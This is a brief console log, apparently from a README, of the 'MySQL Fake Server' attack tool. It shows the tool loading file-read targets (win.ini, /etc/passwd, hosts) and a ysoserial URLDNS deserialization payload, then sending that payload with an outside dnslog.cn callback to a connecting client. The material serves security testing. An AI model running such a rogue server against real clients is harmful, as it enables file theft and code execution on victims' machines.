 MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'URLDNS']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('192.168.126.159', 35944)
Login Username:yso_URLDNS_http://yxcbol.dnslog.cn/
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:URLDNS,http://yxcbol.dnslog.cn/
<= 3
Sending YSO data with params:URLDNS,http://yxcbol.dnslog.cn/
<= 3
Sending YSO data with params:URLDNS,http://yxcbol.dnslog.cn/